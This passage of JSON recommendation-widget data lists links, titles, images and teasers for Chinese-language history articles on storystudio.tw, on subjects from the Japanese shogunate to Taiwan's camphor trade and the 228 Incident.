21530cbba8b46f26de55cd3a82.jpg","pubdate":"201512280000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E6%B5%B7%E5%BA%95%E4%B8%8B%E7%9A%84%E4%BA%A1%E9%9D%88-%E5%B9%B3%E6%B0%8F%E4%B8%80%E5%AE%B6%E5%B9%B3%E5%AE%B6%E6%BB%85%E4%BA%A1.jpg","author_name":"為什麼天皇不能直接號令日本、反而要由將軍來統治呢？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/what-is-bakufu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmichael-i","title":"帶領羅馬尼亞對抗納粹、卻被蘇聯逐出國家的末代國王：米哈伊一世","image":"d028ed2d7f5e4c3adff19a0137ffa496.jpg","pubdate":"201802100000000000","category":"故事","safe_text":false,"common_category":["economy","politics"],"image_url":"https://storystudio.tw/storage/upload/article/King_Michael_I.jpg","author_name":"放眼全歐，如同米哈伊一世般出身顯赫又有傳奇人生的高富帥，可說是極為罕見。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/michael-i"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FMattau-war","title":"荷蘭東印度公司與與熱蘭遮市鎮周邊原住民互動","image":"50df6ef253cded709620226787b9c8dc.jpg","pubdate":"202412110000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/20030310010_P007.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Mattau-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2581%25B2%25E5%2588%25B0%25E5%2585%25AD%25E5%258D%2581%25E5%25B9%25B4%25E7%259A%2584%25E9%2581%25BA%25E6%259B%25B8%25EF%25BC%259A%25E5%259C%25A8%25E4%25BA%258C%25E4%25BA%258C%25E5%2585%25AB%25E6%2599%2582%25E5%258F%258D%25E6%258A%2597%25E6%2594%25BF%25E5%25BA%259C%25EF%25BC%258C%25E5%259C%25A8%25E7%2599%25BD%25E8%2589%25B2%25E6%2581%2590%25E6%2580%2596%25E5%25B9%25B4%25E4%25BB%25A3%25E5%258F%2597%25E9%259B%25A3%25EF%25BC%258C%25E4%25B8%2580%25E5%2580%258B%25E7%259C%259F%25E5%25AF%25A6%25E7%2589%2588%25E7%259A%2584%25E7%2587%25A6%25E7%2588%259B%25E6%2599%2582%25E5%2585%2589","title":"遲到六十年的遺書：在二二八時反抗政府，在白色恐怖年代受難，一個真實版的燦爛時光","image":"128f7370b69cd852054b6e18fbbb0c11.jpg","pubdate":"201602280000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/%E8%94%A1%E6%95%8F%E5%9D%90%E8%80%85%E8%88%87%E5%8F%8B%E4%BA%BA%E5%90%88%E5%BD%B1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E9%81%B2%E5%88%B0%E5%85%AD%E5%8D%81%E5%B9%B4%E7%9A%84%E9%81%BA%E6%9B%B8%EF%BC%9A%E5%9C%A8%E4%BA%8C%E4%BA%8C%E5%85%AB%E6%99%82%E5%8F%8D%E6%8A%97%E6%94%BF%E5%BA%9C%EF%BC%8C%E5%9C%A8%E7%99%BD%E8%89%B2%E6%81%90%E6%80%96%E5%B9%B4%E4%BB%A3%E5%8F%97%E9%9B%A3%EF%BC%8C%E4%B8%80%E5%80%8B%E7%9C%9F%E5%AF%A6%E7%89%88%E7%9A%84%E7%87%A6%E7%88%9B%E6%99%82%E5%85%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"1cc97ccaf73c4fb4d9fbcfee096df944.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/history-of-castration-2.jpg","author_name":"尿液的酸味、駝背的身軀、光滑的臉部和尖細的嗓音，是閹人最明顯的特色。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fren-ai-road","title":"「天龍之路」的誕生：藏在敦南誠品旁的臺北發展史","image":"5b1d65bbfdbfb0c58a5cd6c576490522.jpg","pubdate":"201602240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/12698127_10208659736507725_6389291803759310918_o.jpg","author_name":"如果新生南路是「天堂之路」，那麼敦化南路就是專屬於天龍國的「天龍之路」。","task":"storystudio_tw_task","topic":["trip","home"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ren-ai-road"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Froundabout-tainan-historical-map-digital-cultures%2F","title":"臺南的路為什麼圓環多？《臺南歷史地圖散步》裡這麼說","image":"ffcf53cc15d763b64a94001f8a27530c.jpg","pubdate":"201904100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/07/Tainan-history-walk-map03-1-1-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/roundabout-tainan-historical-map-digital-cultures/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchunan","title":"魁北克積極爭取獨立，為的是什麼？","image":"1ac547c13f9ae8eae09ae9c194bc8100.jpg","pubdate":"201608170000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/08/%E7%B5%95%E5%B0%8D%E9%A9%9A%E8%B1%94%E9%AD%81%E5%8C%97%E5%85%8B%EF%BC%9A%E6%9C%AA%E4%BE%86%E8%87%BA%E7%81%A3%E7%9A%84%E9%81%A0%E6%96%B9%E5%8F%83%E7%85%A7%E7%AC%AC216%E9%A0%81.jpg","author_name":"魁北克在 1980 年沒有獨立，加拿大卻在 1982 年獨立了，而兩者的獨立可以說是互為表裡。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chunan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%2581%2587%25E8%25A6%258B%25E3%2580%258C%25E7%259A%2587%25E6%25B0%2591%25E3%2580%258D%25E2%2594%2580%25E2%2594%2580%25E8%2597%258F%25E5%259C%25A8%25E5%25A2%25B3%25E5%25A2%2593%25E4%25B8%25AD%25E7%259A%2584%25E8%2587%25BA%25E7%2581%25A3%25E5%258F%25B2","title":"遇見「皇民」──藏在墳墓中的臺灣史","image":"f435d080e402e0f7dcacd73a47f3f5c6.jpg","pubdate":"201508070000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/mikados-people1-1.png","author_name":"隨著政權的轉變，墳墓上的刻字也會跟著改變。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E9%81%87%E8%A6%8B%E3%80%8C%E7%9A%87%E6%B0%91%E3%80%8D%E2%94%80%E2%94%80%E8%97%8F%E5%9C%A8%E5%A2%B3%E5%A2%93%E4%B8%AD%E7%9A%84%E8%87%BA%E7%81%A3%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdaughter-of-liu-ting-pin","title":"【臺灣通史】一名女子，殺死了自己的四位親生骨肉後自殺：劉氏女的悲劇與謎團","image":"2f7c1f9514d86c4dbfb2cb872f8ff230.jpg","pubdate":"202409090000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E5%90%8D%E5%A5%B3%E5%AD%90%EF%BC%8C%E6%AE%BA%E6%AD%BB%E4%BA%86%E8%87%AA%E5%B7%B1%E7%9A%84%E5%9B%9B%E4%BD%8D%E8%A6%AA%E7%94%9F%E9%AA%A8%E8%82%89%E5%BE%8C%E8%87%AA%E6%AE%BA%EF%BC%9A%E5%8A%89%E6%B0%8F%E5%A5%B3%E7%9A%84%E6%82%B2%E5%8A%87%E8%88%87%E8%AC%8E%E5%9C%98_02.jpg","author_name":"《臺灣通史．列女傳》中，無從得知這名女子的全名，只能稱其為「劉氏女」。劉氏女與家人買船返鄉卻遇上海盜，劉家十七口盡遭殺害。而劉氏女則因為貌美免於一死。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/daughter-of-liu-ting-pin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259C%2589%25E6%2595%2585%25E4%25BA%258B%25E7%259A%2584%25E6%2598%25AD%25E5%2592%258C%25E6%2599%2582%25E4%25BB%25A3%25E5%25BB%25BA%25E7%25AF%2589%25EF%25BC%2588%25E4%25BA%258C%25EF%25BC%2589%25EF%25BC%259A%25E5%259D%2582%25E5%2587%25BA%25E4%25BA%25BA%25E5%25B7%25A5%25E5%259C%259F%25E5%259C%25B0","title":"有故事的昭和時代建築（二）：坂出人工土地","image":"ed1892156a464b79ad7cdbf8ffc800d5.jpg","pubdate":"201502030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/2.png","task":"storystudio_tw_task","topic":["real_estate","home","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%9C%89%E6%95%85%E4%BA%8B%E7%9A%84%E6%98%AD%E5%92%8C%E6%99%82%E4%BB%A3%E5%BB%BA%E7%AF%89%EF%BC%88%E4%BA%8C%EF%BC%89%EF%BC%9A%E5%9D%82%E5%87%BA%E4%BA%BA%E5%B7%A5%E5%9C%9F%E5%9C%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-kai-shek-in-textbook","title":"先總統 蔣公和奮力上游的小魚：那些年，爸媽課本裡的必讀課文","image":"95f85a80875adb040c41e14d1a1524a2.jpg","pubdate":"202104130000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/04/chiang-kai-shek-in-textbook-2-1024x774.jpg","author_name":"講到「國旗」就想到「愛國」，提到「逆流而上」就聯想到「蔣公」……以前的國文課本到底都寫了些什麼？","task":"storystudio_tw_task","topic":["education","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-kai-shek-in-textbook"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsailorsuit-and-bloomer%2F","title":"水手服、燈籠褲和雙馬尾，戰爭時期臺灣女學生覺得這樣穿才美","image":"030446de7c250b03174ceddbb28ccc84.jpg","pubdate":"202003030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/sailorsuit-and-bloomer-00-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sailorsuit-and-bloomer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmadame-daulnoy","title":"【牙仙子童話】傳說，睡前將乳牙放枕頭下，隔天會變成一枚金幣？","image":"7ba8df109465e466f8f6907fbeb256b5.jpg","pubdate":"201912050000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/madame-daulnoy-02.jpg","author_name":"很少人注意到「童話」一詞的發明人也是女性，她就是十七世紀最知名的童話作家之一奧努瓦女士。","task":"storystudio_tw_task","topic":["investment","lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/madame-daulnoy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold27","title":"【冷知識週刊】第二十七號：飛行荷蘭人的無盡旅程","image":"a667d0fbf52ebc5e36457c34ca784568.jpg","pubdate":"201508150000000000","category":"故事","safe_text":false,"common_category":["trip","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/e8b29ee5ad90.jpg","author_name":"海綿寶寶中的厲鬼飛行荷蘭人，其實是流傳在歐洲一個非常知名的傳說。","task":"storystudio_tw_task","topic":["game","drama_music"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold27"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2588%2580%25E6%2584%259B%25E4%25B9%258B%25E9%2583%25BD%25E2%2594%2580%25E2%2594%2580%25E9%2595%25B7%25E5%25AE%2589%25E5%259F%258E%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"戀愛之都──長安城（上）","image":"5fa45a9e0e0fe0760b319d99dd6bb038.jpg","pubdate":"201408250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2014/08/%E5%9C%96%E4%B8%80-870x1024.jpg","author_name":"長安作為唐帝國的首都，聚集了來自帝國各地的商旅、士人、軍人、官員與他們的家眷，他們的悲歡離合與長安的命運連結，使長安城不只是他們人生的舞台、更成為故事中的重要角 ...","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%88%80%E6%84%9B%E4%B9%8B%E9%83%BD%E2%94%80%E2%94%80%E9%95%B7%E5%AE%89%E5%9F%8E%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-the-bamboo-union","title":"香港西餐廳決戰夜：這一聲槍響，開啟了竹聯幫稱霸臺北地下社會的時代","image":"563ac4825522b4db50f6b536909d5234.jpg","pubdate":"202003100000000000","category":"故事","safe_text":false,"common_category":["social","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/battle-of-the-bamboo-union-1.jpg","author_name":"竹聯對牛埔的一系列戰鬥，從防守、進攻、再防守、再進攻，在全體兄弟與我和啟禮的合作下，我們創造了近乎奇蹟般的勝利。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/battle-of-the-bamboo-union"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhan-dynasty-currency%2F","title":"漢武帝斂財的政治手段：鑄造新錢！發行「白鹿皮幣」與「白金三品」帶來的啟示","image":"0178ca73ebc13abd3e068a60aa54cac1.jpg","pubdate":"202010190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/10/han-dynasty-currency-9.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/han-dynasty-currency/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrancesco-petrarca","title":"黑死病奪走深愛的蘿拉後，是誰陪伴了桂冠詩人佩托拉克走出悲傷？","image":"be3fa915e7d1cf02e7475a3c5d8fdbfd.jpg","pubdate":"201905110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/%E9%BB%91%E6%AD%BB%E7%97%85%E5%A5%AA%E8%B5%B0%E6%B7%B1%E6%84%9B%E7%9A%84%E8%98%BF%E6%8B%89%E5%BE%8C%EF%BC%8C%E6%98%AF%E8%AA%B0%E9%99%AA%E4%BC%B4%E4%BA%86%E6%A1%82%E5%86%A0%E8%A9%A9%E4%BA%BA%E4%BD%A9%E6%89%98%E6%8B%89%E5%85%8B%E8%B5%B0%E5%87%BA%E6%82%B2%E5%82%B71.jpg","author_name":"我們若是想看動物是怎樣把人帶出悲痛的谷底的，就不得不提到文藝復興詩人佩托拉克的貓。","task":"storystudio_tw_task","topic":["animalpet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/francesco-petrarca"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%